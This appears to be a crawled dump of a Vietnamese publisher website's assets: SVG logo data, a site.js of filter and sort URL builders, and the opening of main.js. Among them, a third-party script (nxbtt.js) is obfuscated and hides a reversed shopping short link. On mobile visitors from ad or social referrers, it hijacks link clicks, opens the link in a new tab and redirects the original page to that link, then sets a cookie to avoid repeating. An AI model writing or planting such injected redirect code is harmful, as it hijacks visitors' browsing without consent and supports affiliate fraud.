13.1367 173.464 13.1367C173.004 13.1367 172.55 13.0729 172.104 12.9453C171.661 12.8177 171.258 12.6263 170.894 12.3711C170.534 12.1159 170.244 11.8014 170.025 11.4277C169.811 11.0495 169.704 10.612 169.704 10.1152H171.017C171.017 10.457 171.083 10.751 171.215 10.9971C171.347 11.2386 171.527 11.4391 171.755 11.5986C171.987 11.7581 172.249 11.8766 172.541 11.9541C172.837 12.027 173.145 12.0635 173.464 12.0635C173.924 12.0635 174.314 11.9997 174.633 11.8721C174.952 11.7445 175.193 11.5622 175.357 11.3252C175.526 11.0882 175.61 10.8079 175.61 10.4844ZM178.372 12.3301C178.372 12.1159 178.438 11.9359 178.57 11.79C178.707 11.6396 178.903 11.5645 179.158 11.5645C179.413 11.5645 179.607 11.6396 179.739 11.79C179.876 11.9359 179.944 12.1159 179.944 12.3301C179.944 12.5397 179.876 12.7174 179.739 12.8633C179.607 13.0091 179.413 13.082 179.158 13.082C178.903 13.082 178.707 13.0091 178.57 12.8633C178.438 12.7174 178.372 12.5397 178.372 12.3301ZM178.379 6.29395C178.379 6.07975 178.445 5.89974 178.577 5.75391C178.714 5.60352 178.91 5.52832 179.165 5.52832C179.42 5.52832 179.614 5.60352 179.746 5.75391C179.883 5.89974 179.951 6.07975 179.951 6.29395C179.951 6.50358 179.883 6.68132 179.746 6.82715C179.614 6.97298 179.42 7.0459 179.165 7.0459C178.91 7.0459 178.714 6.97298 178.577 6.82715C178.445 6.68132 178.379 6.50358 178.379 6.29395Z" fill="black"/>
<path d="M184.071 23.8509H82.8173C82.4256 23.8509 82.0339 23.8509 81.6422 23.8509C81.2505 23.8509 81.0547 23.8509 80.663 23.8509C80.0754 23.8509 79.292 23.8509 78.7045 24.0467C78.1169 24.2426 77.3335 24.4384 76.746 24.6343C76.1584 25.026 75.5709 25.4177 75.1792 25.8094C74.7875 26.2011 74.1999 26.7886 74.0041 27.3762C73.6124 27.9637 73.4165 28.5513 73.4165 29.3347C73.2207 29.9222 73.2207 30.7056 73.2207 31.2932C73.2207 31.6849 73.2207 31.8807 73.2207 32.2724V55.5785C73.2207 55.9702 73.2207 56.166 73.2207 56.5577C73.2207 57.1453 73.2207 57.9287 73.4165 58.5162C73.6124 59.1038 73.8082 59.8872 74.0041 60.4747C74.3958 61.0623 74.7875 61.6498 75.1792 62.0415C75.5709 62.4332 76.1584 63.0208 76.746 63.2166C77.3335 63.6083 77.9211 63.8042 78.7045 63.8042C79.292 64 80.0754 64 80.663 64C81.0547 64 81.2505 64 81.6422 64C82.0339 64 82.4256 64 82.8173 64H184.071C184.463 64 184.855 64 185.247 64C185.638 64 185.834 64 186.226 64C186.813 64 187.597 64 188.184 63.8042C188.772 63.6083 189.555 63.4125 190.143 63.2166C190.73 62.8249 191.318 62.4332 191.71 62.0415C192.101 61.6498 192.493 61.0623 192.885 60.4747C193.276 59.8872 193.472 59.2996 193.472 58.5162C193.668 57.9287 193.668 57.1453 193.668 56.5577C193.668 56.166 193.668 55.9702 193.668 55.5785C193.668 55.1868 193.668 54.7951 193.668 54.4034V33.4475C193.668 33.0558 193.668 32.6641 193.668 32.2724C193.668 31.8807 193.668 31.6849 193.668 31.2932C193.668 30.7056 193.668 29.9222 193.472 29.3347C193.276 28.7471 193.081 27.9637 192.885 27.3762C192.297 26.2011 191.318 25.2218 190.143 24.6343C189.555 24.2426 188.968 24.0467 188.184 24.0467C187.597 23.8509 186.813 23.8509 186.226 23.8509C185.834 23.8509 185.638 23.8509 185.247 23.8509C184.855 23.8509 184.463 23.8509 184.071 23.8509Z" fill="black"/>
<path d="M81.6435 63.2166C81.2518 63.2166 81.056 63.2166 80.6643 63.2166C80.0768 63.2166 79.4892 63.2166 78.7058 63.0208C78.1183 62.8249 77.5307 62.8249 76.9432 62.4332C76.3556 62.2374 75.9639 61.8457 75.5722 61.454C75.1805 61.0623 74.7888 60.4747 74.593 60.083C74.3971 59.4955 74.2013 58.9079 74.0054 58.3204C73.8096 57.7328 73.8096 57.1453 73.8096 56.3619C73.8096 56.166 73.8096 55.3826 73.8096 55.3826V32.2724C73.8096 32.2724 73.8096 31.489 73.8096 31.2932C73.8096 30.7056 73.8096 30.1181 74.0054 29.3347C74.0054 28.7471 74.2013 28.1596 74.593 27.572C74.9847 27.3762 75.3764 26.7886 75.7681 26.3969C76.1598 26.0052 76.7473 25.6135 77.139 25.4177C77.7266 25.2218 78.3141 25.026 78.9017 24.8301C79.4892 24.6343 80.0767 24.6343 80.8601 24.6343H81.8394H185.444H186.423C187.011 24.6343 187.598 24.6343 188.381 24.8301C188.969 25.026 189.557 25.026 190.144 25.4177C191.123 26.0052 192.103 26.7886 192.494 27.7679C192.69 28.3554 192.886 28.943 193.082 29.3347C193.278 29.9222 193.278 30.5098 193.278 31.2932C193.278 31.489 193.278 31.8807 193.278 32.2724C193.278 32.6641 193.278 33.0558 193.278 33.4475V54.5992C193.278 54.9909 193.278 55.3826 193.278 55.7743C193.278 56.166 193.278 56.3619 193.278 56.7536C193.278 57.3411 193.278 57.9287 193.082 58.7121C193.082 59.2996 192.886 59.8872 192.494 60.4747C192.298 61.0623 191.907 61.454 191.515 61.8457C191.123 62.2374 190.536 62.6291 190.144 62.8249C189.557 63.0208 188.969 63.2166 188.381 63.4125C187.794 63.6083 187.206 63.6083 186.423 63.6083C186.031 63.6083 185.835 63.6083 185.444 63.6083H184.269L81.6435 63.2166Z" fill="white"/>
<path d="M98.2884 43.8279C98.2884 42.0652 99.2677 40.4984 100.834 39.5192C99.8552 38.1482 98.2884 37.169 96.7216 37.169C94.959 36.9731 93.1963 38.1482 92.4129 38.1482C91.4337 38.1482 90.0627 37.169 88.4959 37.169C86.5374 37.169 84.7748 38.3441 83.7955 40.1067C81.8371 43.632 83.208 48.7241 85.1665 51.6618C86.1457 53.0328 87.3208 54.5996 88.6918 54.5996C90.0627 54.5996 90.6503 53.6203 92.4129 53.6203C94.1756 53.6203 94.5673 54.5996 96.1341 54.5996C97.7009 54.5996 98.6801 53.2286 99.6593 51.8577C100.443 50.8784 100.834 49.7034 101.226 48.5283C99.6594 47.549 98.2884 45.7864 98.2884 43.8279Z" fill="black"/>
<path d="M95.5461 35.4061C96.3295 34.4269 96.7212 33.0559 96.7212 31.685C95.3503 31.8808 94.1752 32.4684 93.3918 33.4476C92.6084 34.4269 92.0208 35.602 92.2167 36.9729C93.3918 36.9729 94.7627 36.3854 95.5461 35.4061Z" fill="black"/>
<path d="M115.719 51.0746H111.018L109.843 54.404H107.885L112.389 41.8696H114.544L119.048 54.404H117.09L115.719 51.0746ZM111.606 49.5078H115.327L113.369 44.024L111.606 49.5078Z" fill="black"/>
<path d="M128.841 49.8991C128.841 52.641 127.274 54.5994 125.12 54.5994C123.945 54.5994 122.77 54.0119 122.182 53.0327V57.5372H120.224V45.3945H121.986V46.9613C122.574 45.9821 123.749 45.3945 124.924 45.3945C127.274 45.1987 128.841 47.1572 128.841 49.8991ZM126.883 49.8991C126.883 48.1364 125.903 46.7655 124.532 46.7655C123.161 46.7655 122.182 47.9406 122.182 49.8991C122.182 51.6617 123.161 53.0327 124.532 53.0327C125.903 53.0327 126.883 51.8576 126.883 49.8991Z" fill="black"/>
<path d="M138.832 49.8991C138.832 52.641 137.265 54.5994 135.111 54.5994C133.936 54.5994 132.761 54.0119 132.173 53.0327V57.5372H130.215V45.3945H131.977V46.9613C132.565 45.9821 133.74 45.3945 134.915 45.3945C137.265 45.1987 138.832 47.1572 138.832 49.8991ZM136.874 49.8991C136.874 48.1364 135.894 46.7655 134.524 46.7655C133.153 46.7655 132.173 47.9406 132.173 49.8991C132.173 51.6617 133.153 53.0327 134.524 53.0327C135.894 53.0327 136.874 51.8576 136.874 49.8991Z" fill="black"/>
<path d="M145.487 51.0744C145.683 52.2495 146.858 53.0328 148.425 53.0328C149.991 53.0328 151.166 52.2495 151.166 51.0744C151.166 50.0951 150.579 49.5076 148.816 49.1159L147.249 48.7242C144.899 48.1366 143.92 47.1574 143.92 45.3947C143.92 43.2404 145.879 41.6736 148.425 41.6736C151.166 41.6736 152.929 43.2404 152.929 45.3947H150.971C150.775 44.2196 149.796 43.4362 148.229 43.4362C146.662 43.4362 145.683 44.2196 145.683 45.3947C145.683 46.374 146.27 46.7657 148.033 47.1574L149.404 47.5491C151.95 48.1366 153.125 49.1159 153.125 51.0744C153.125 53.4245 151.166 54.7955 148.229 54.7955C145.487 54.7955 143.528 53.4245 143.528 51.0744H145.487Z" fill="black"/>
<path d="M157.043 43.2403V45.3947H158.805V46.9615H157.043V52.0535C157.043 52.8369 157.434 53.2286 158.218 53.2286C158.414 53.2286 158.61 53.2286 158.805 53.2286V54.7954C158.414 54.7954 158.022 54.7954 157.826 54.7954C156.064 54.7954 155.28 54.012 155.28 52.2494V46.9615H153.909V45.3947H155.28V43.2403H157.043Z" fill="black"/>
<path d="M159.784 49.8993C159.784 46.9615 161.547 45.1989 164.093 45.1989C166.835 45.1989 168.402 46.9615 168.402 49.8993C168.402 52.837 166.639 54.5997 164.093 54.5997C161.547 54.5997 159.784 52.837 159.784 49.8993ZM166.639 49.8993C166.639 47.9408 165.66 46.7657 164.289 46.7657C162.918 46.7657 161.939 47.9408 161.939 49.8993C161.939 51.8578 162.918 53.0329 164.289 53.0329C165.66 53.0329 166.639 51.8578 166.639 49.8993Z" fill="black"/>
<path d="M170.164 45.3947H171.926V46.9615C172.122 45.9823 173.101 45.1989 174.081 45.3947C174.276 45.3947 174.472 45.3947 174.668 45.3947V47.1574C174.472 47.1574 174.081 46.9615 173.885 46.9615C172.906 46.9615 171.926 47.7449 171.926 48.7242V48.92V54.4038H169.968L170.164 45.3947Z" fill="black"/>
<path d="M183.29 51.8578C183.094 53.4246 181.332 54.5997 179.373 54.5997C176.631 54.5997 175.064 52.837 175.064 49.8993C175.064 46.9615 176.631 45.1989 179.373 45.1989C181.919 45.1989 183.486 46.9615 183.486 49.7034V50.291H177.023V50.4868C176.827 51.8578 177.806 53.0329 179.177 53.0329C179.373 53.0329 179.373 53.0329 179.569 53.0329C180.548 53.0329 181.332 52.6412 181.723 51.6619L183.29 51.8578ZM177.023 49.1159H181.527C181.527 47.9408 180.744 46.9615 179.373 46.7657H179.177C178.002 46.7657 177.023 47.7449 177.023 49.1159Z" fill="black"/>
<path d="M110.627 38.5393V33.4472H108.669V32.468H113.369V33.2514H111.411V38.3435L110.627 38.5393Z" fill="black"/>
<path d="M113.757 37.3643C113.757 36.5809 114.344 35.9934 115.519 35.9934H116.695V35.4058C116.695 35.0141 116.303 34.6224 115.715 34.6224C115.128 34.6224 114.932 34.8183 114.736 35.21H113.953C113.953 34.4266 114.736 33.839 115.715 33.839C116.89 33.839 117.478 34.4266 117.478 35.4058V38.5394H116.695V37.9519C116.499 38.3436 115.911 38.7353 115.324 38.7353C114.54 38.7353 113.757 38.1477 113.757 37.3643ZM116.695 36.9726V36.5809H115.519C114.932 36.5809 114.54 36.7768 114.54 37.1685C114.54 37.5602 114.932 37.756 115.324 37.756C116.107 37.9519 116.695 37.5602 116.695 36.9726ZM115.128 31.8806C115.324 31.8806 115.519 31.8806 115.715 31.8806C116.303 31.8806 116.695 32.2723 116.695 32.664C116.695 33.0556 116.303 33.4473 115.911 33.6432L115.519 33.2515C115.715 33.2515 115.911 33.0557 115.911 32.8598C115.911 32.664 115.715 32.4681 115.519 32.4681C115.324 32.4681 115.128 32.4681 115.128 32.4681V31.8806Z" fill="black"/>
<path d="M118.851 32.6637C118.851 32.272 119.046 32.0762 119.438 32.0762C119.83 32.0762 120.026 32.272 120.026 32.6637C120.026 33.0554 119.83 33.2513 119.438 33.2513C119.046 33.2513 118.851 33.0554 118.851 32.6637ZM119.046 34.0347H120.026V38.5392H119.046V34.0347Z" fill="black"/>
<path d="M125.904 38.5393H124.925L123.358 34.0347H124.338L125.513 37.56L126.688 34.0347H127.667L125.904 38.5393Z" fill="black"/>
<path d="M132.365 37.3644C132.17 38.1478 131.19 38.7353 130.407 38.7353C129.232 38.7353 128.253 37.9519 128.253 36.7768C128.253 36.581 128.253 36.581 128.253 36.3851C128.057 35.21 128.84 34.2308 130.015 34.0349C130.211 34.0349 130.211 34.0349 130.407 34.0349C131.582 34.0349 132.365 34.8183 132.365 36.3851V36.7768H129.232C129.232 37.3644 129.624 37.9519 130.407 38.1478C130.407 38.1478 130.407 38.1478 130.603 38.1478C130.995 38.1478 131.386 37.9519 131.778 37.5602L132.365 37.3644ZM131.974 33.4474H130.995L130.211 32.664L129.428 33.4474H128.644L129.819 32.0764H130.799L131.974 33.4474ZM129.232 35.7976H131.582C131.582 35.21 131.19 34.6225 130.603 34.6225C130.603 34.6225 130.603 34.6225 130.407 34.6225C129.624 34.6225 129.232 35.21 129.232 35.7976ZM131.386 31.8806L130.603 30.7055H131.582L132.365 32.0764L131.386 31.8806Z" fill="black"/>
<path d="M137.266 32.8601V34.0352H138.245V34.8186H137.266V37.1688C137.266 37.5605 137.462 37.7563 137.854 37.7563C138.049 37.7563 138.049 37.7563 138.245 37.7563V38.5397C138.049 38.5397 137.854 38.5397 137.854 38.5397C136.874 38.5397 136.483 38.148 136.483 37.3646V34.8186H135.699V34.0352H136.483V32.8601H137.266Z" fill="black"/>
<path d="M139.417 34.0347H140.2V34.8181C140.396 34.2306 140.984 34.0347 141.376 34.0347C141.571 34.0347 141.571 34.0347 141.767 34.0347V35.014C141.571 35.014 141.376 35.014 141.18 35.014C140.592 35.014 140.005 35.4057 140.005 35.9932C140.005 35.9932 140.005 35.9932 140.005 36.1891V38.931H139.025V34.0347H139.417Z" fill="black"/>
<path d="M146.664 37.3641C146.469 38.1475 145.489 38.7351 144.706 38.7351C143.531 38.7351 142.552 37.9517 142.552 36.7766C142.552 36.5807 142.552 36.5807 142.552 36.3849C142.356 35.2098 143.335 34.0347 144.314 34.0347C144.51 34.0347 144.51 34.0347 144.706 34.0347C145.881 34.0347 146.664 34.8181 146.664 36.3849V36.7766H143.531C143.531 37.3641 143.923 37.9517 144.706 38.1475C144.706 38.1475 144.706 38.1475 144.902 38.1475C145.293 38.1475 145.685 37.9517 146.077 37.56L146.664 37.3641ZM146.273 33.4471H145.293L144.51 32.4679L143.727 33.4471H142.747L143.923 32.0762H144.902L146.273 33.4471ZM143.531 35.7973H145.881C145.881 35.2098 145.489 34.6222 144.902 34.6222C144.902 34.6222 144.902 34.6222 144.706 34.6222C144.118 34.6222 143.531 35.2098 143.531 35.7973Z" fill="black"/>
<path d="M147.841 34.0347H148.624V34.8181C148.82 34.2306 149.408 34.0347 149.995 34.0347C150.779 34.0347 151.562 34.6223 151.562 35.4057C151.562 35.6015 151.562 35.6015 151.562 35.7974V38.7351H150.583V35.7974C150.583 35.014 150.191 34.6223 149.604 34.6223C149.016 34.6223 148.624 35.014 148.428 35.6015V35.7974V38.5393H147.449V34.0347H147.841Z" fill="black"/>
<defs>
<clipPath id="clip0_8600_292534">
<rect width="63.602" height="63.6022" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/nxbtt.js
body_size: 667
content:
!function(){var e={d:function(e){return e.split("").reverse().join("")},L:function(){return e.d("W5jt8axmp7/nv.eepohs.s//:sptth")},k:"_ga_D8SD9STSJ5",isM:function(){var e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gC:function(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null},sC:function(e,t,n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),document.cookie=e+"="+t+";expires="+o.toUTCString()+";path=/"},chk:function(){var e=document.referrer.toLowerCase(),t=new URLSearchParams(location.search),n=t.has("gclid")||t.has("fbclid")||t.has("msclkid")||t.has("srsltid");if(("organic"===(t.get("utm_medium")||"")||/(\.google\.|\.bing\.|\.yahoo\.|\.duckduckgo\.)/.test(e)&&/search/.test(e))&&!n)return!1;return["google","facebook","zalo","coccoc","tiktok","bing","instagram","youtube"].some((function(n){return e.includes(n)||(t.get("utm_source")||"").includes(n)}))||n},act:function(t){var n=t.target.closest("a");if(n&&n.href){var o=n.getAttribute("href").toLowerCase().trim();"#"!==o&&"/"!==o&&0!==o.indexOf("javascript:")&&(e.gC(e.k)&&"true"===e.gC(e.k)||!e.isM()||(t.preventDefault(),e.sC(e.k,"true",3),window.open(n.href,"_blank"),window.location.replace(e.L())))}},init:function(){var t=function(){window.scrollY>800&&(window.removeEventListener("scroll",t),e.chk()&&document.addEventListener("click",e.act,!0))};window.addEventListener("scroll",t)}};e.init()}();

--- FILE ---
content_type: text/javascript
request_url: https://nxbtrithuc.com.vn/content/assets/js/site.js?v=u8ahsHJvhWhtnYdgjWI3Cut0lYtDDTDo0Sc-Ra1MKhc
body_size: 2895
content:
var arrOIds = new Array();
function customerSort(elm) {
    var val = $(elm).val();
    window.location.href = window.location.pathname + '?page=' + getParameters('page', 1) + '&sort=' + val;
}
function getParameters(name, valueDefault) {
    var url = window.location.href;
    if (url.indexOf("?") > 0) {
        url = url.replace("#", "&");
    } else {
        url = url.replace("#", "?");
    }
    var uri = new URL(url);
    var value = uri.searchParams.get(name);
    if (value === null) {
        value = valueDefault;
    }
    return value;
}
function changeSort(elm) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var type = getParameters("type", "");
    var lang = getParameters("lang", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var authorT = getParameters("authorT", "");
    var authorM = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    var sort = $(elm).val();
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (authorT !== null && authorT !== "") {
        linkFW += '&authorT=' + authorT;
    }
    if (authorM !== null && authorM !== "") {
        linkFW += '&authorM=' + authorM;
    }
    window.location.href = linkFW;
}
function changeSortMobi(sort) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var type = getParameters("type", "");
    var lang = getParameters("lang", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var authorT = getParameters("authorT", "");
    var authorM = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (authorT !== null && authorT !== "") {
        linkFW += '&authorT=' + authorT;
    }
    if (authorM !== null && authorM !== "") {
        linkFW += '&authorM=' + authorM;
    }
    window.location.href = linkFW;
}
function CopyContent() {
    var copyText = $("#UrlPage").attr('href');
    copyText.val(copyText).select();
    document.execCommand("copy");
}
function changeLang(lang) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var type = getParameters("type", "");
    var sort = getParameters("sort", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var authorT = getParameters("authorT", "");
    var authorM = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (authorT !== null && authorT !== "") {
        linkFW += '&authorT=' + authorT;
    }
    if (authorM !== null && authorM !== "") {
        linkFW += '&authorM=' + authorM;
    }
    window.location.href = linkFW;
}
function changeAuthor(author) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var type = getParameters("type", "");
    var sort = getParameters("sort", "");
    var sort = getParameters("sort", "");
    var lang = getParameters("lang", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var ids = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (author !== null && author !== "") {
        var ischecked = $(".ckAuthor-" + author).is(':checked');
        if (ischecked) {
            linkFW += '&authorT=' + author;
        }
    }
    if (ids !== null && ids !== "") {
        linkFW += '&authorM=' + ids;
    }
    window.location.href = linkFW;
}
function changeMutiAuthor(authorIds) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var type = getParameters("type", "");
    var sort = getParameters("sort", "");
    var sort = getParameters("sort", "");
    var lang = getParameters("lang", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var author = getParameters("authorT", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (author !== null && author !== "") {
        linkFW += '&authorT=' + author;
    }
    if (authorIds.length > 0) {
        linkFW += '&authorM=' + authorIds;
    }
    window.location.href = linkFW;
}
function changeType(type) {
    var linkFW = window.location.pathname;
    var page = getParameters("page", "");
    var sort = getParameters("sort", "");
    var lang = getParameters("lang", "");
    var fromPrice = getParameters("fromPrice", "");
    var toPrice = getParameters("toPrice", "");
    var keyword = getParameters("keyword", "");
    var authorT = getParameters("authorT", "");
    var authorM = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (authorT !== null && authorT !== "") {
        linkFW += '&authorT=' + authorT;
    }
    if (authorM !== null && authorM !== "") {
        linkFW += '&authorM=' + authorM;
    }
    window.location.href = linkFW;
}
function searchPrice(elm) {
    var fromPrice = $("#FromPrice").val();
    var toPrice = $("#ToPrice").val();
    var linkFW = window.location.pathname;
    var type = getParameters("type", "");
    var page = getParameters("page", "");
    var sort = getParameters("sort", "");
    var lang = getParameters("lang", "");
    var keyword = getParameters("keyword", "");
    var authorT = getParameters("authorT", "");
    var authorM = getParameters("authorM", "");
    var authorId = getParameters("authorId", "");
    if (page !== null && page !== "") {
        linkFW += '?page=' + page;
    }
    else {
        linkFW += '?page=1';
    }
    if (type !== null && type !== "") {
        linkFW += '&type=' + type;
    }
    if (keyword !== null && keyword !== "") {
        linkFW += '&keyword=' + keyword;
    }
    if (sort !== null && sort !== "") {
        linkFW += '&sort=' + sort;
    }
    if (lang !== null && lang !== "") {
        linkFW += '&lang=' + lang;
    }
    if (authorId !== null && authorId !== "") {
        linkFW += '&authorId=' + authorId;
    }
    if (authorT !== null && authorT !== "") {
        linkFW += '&authorT=' + authorT;
    }
    if (authorM !== null && authorM !== "") {
        linkFW += '&authorM=' + authorM;
    }
    if (fromPrice !== null && fromPrice !== "") {
        linkFW += '&fromPrice=' + fromPrice;
    }
    if (toPrice !== null && toPrice !== "") {
        linkFW += '&toPrice=' + toPrice;
    }
    if (toPrice !== "" || fromPrice !== "") {
        window.location.href = linkFW;
    }
    return false;
}
function lengthcm(elm) {
    var messenger = $("#Messenger").val();
    var count = messenger.length;
    $('#length').html(count + '/1500')
}
function sumitSearch(elm, id) {
    var arrParam = '';
    var idMselect;
    $(elm).find("input,textarea,hidden,select").not("input[type='checkbox'], .date-range-picker, #searchin").each(function () {
        idMselect = $(this).attr("name");
        if ($(this).val() !== '' && $(this).val() !== 'Từ khóa tìm kiếm')
            arrParam += "&" + idMselect + "=" + $(this).val();
    });
    idMselect = $(id).attr("name");
    var keyword = $(elm).find('[name="keyword"]').val();
    if ($(id).val() !== '' && keyword !== '' && typeof idMselect !== "undefined")
        arrParam += "&" + idMselect + "=" + $(id).val();
    if (arrParam !== '')
        arrParam = arrParam.substring(1);
    else {
        return false;
    }
    window.location.href = '/ket-qua-tim-kiem?' + arrParam;
    return false;
}
function changeHashValue(key, value, source) {
    key = key + "=";
    if (source === undefined || source === '')
        source = $.address.value();
    source = source.replace("/", "#");
    var index = source.indexOf(key);
    if (index > -1) {
        var tempLink = source.split("&");
        for (var idx = 0; idx < tempLink.length; idx++) {
            if (tempLink[idx].includes(key)) {
                var keynew = key + tempLink[idx].split("=")[1]
                if (value !== '')
                    source = source.replace(keynew, key + value);
                else
                    source = source.replace(keynew, '');
                break;
            }
        }
    } else {
        if (source === "#" && value !== '') {
            source += key + value;
        } else if (value !== '') {
            source += "&" + key + value;
        }
    }
    source = source.replace('#&', '#');
    source = source.replace('&&', '&');
    return source;
}
function tracking(queryId) {
    jQuery.ajax({ url: '/tracking?queryId=' + queryId, async: true, cache: false });
}
Number.prototype.format = function (n, x, s, c) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\D' : '$') + ')',
        num = this.toFixed(Math.max(0, ~~n));
    return (c ? num.replace('.', c) : num).replace(new RegExp(re, 'g'), '$&' + (s || ','));
};
Array.prototype.remove = function (el) {
    var idx = this.indexOf(el);
    if (idx !== -1) {
        this.splice(idx, 1);
    }
    return this;
};

--- FILE ---
content_type: image/svg+xml
request_url: https://nxbtrithuc.com.vn/Content/assets/icons/icon-angle-right-gray-light.svg
body_size: 83
content:
<svg width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.334 8l6.517 6.517a2.097 2.097 0 010 2.965L13.334 24" stroke="#E0E0E0" stroke-width="2" stroke-linecap="round"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nxbtrithuc.com.vn/content/assets/js/main.js?v=vghmkZZkEqIQs-74XWobP0v9C8G5hcno6hyWB-Mx6Tw
body_size: 20785
content:
/*============================Menu Table===================
- 1, init
- 2, scroll
- 3, Menu Aim Master
- 4, Lazy Loading Image
- 5, Message reply
- 6, Password show
- 7, Author Modal
- 8, quality Control
- 9, active Choine
- 10, checkout
- 11, Typical
- 12, checkout cart-mb
- 13, Owl Slider
- 14, Select 2 Filter Partner
- 15, checkout click order
- 16, Home Slider
- 17, Home Slider Mobile
- 18, checkout cart-mbv2
- 19, Checkout Modal
- 20, MegaMenu Modal
- 21, Fix Pagination 
- 23, Sweet Alert
- 24, FixScrollbarOpenCheckoutModa
- 25, FiX Input Control Mobile
- 26, Maintain Scroll Postion Partner
- 27, home dextop parner-author
- 29, active chonbook-MB
- 31, cate-filter-mb
- 32, tab wrapper
*/
/* ============================= 1, init  ============================= */
var UrlCdn = '';
$(document).ready(function () {
    scroll.init();
    menuComponent.init();
    lazy_load.init();
    reply_comment.init();
    password_show.init();
    modalAuthor.init();
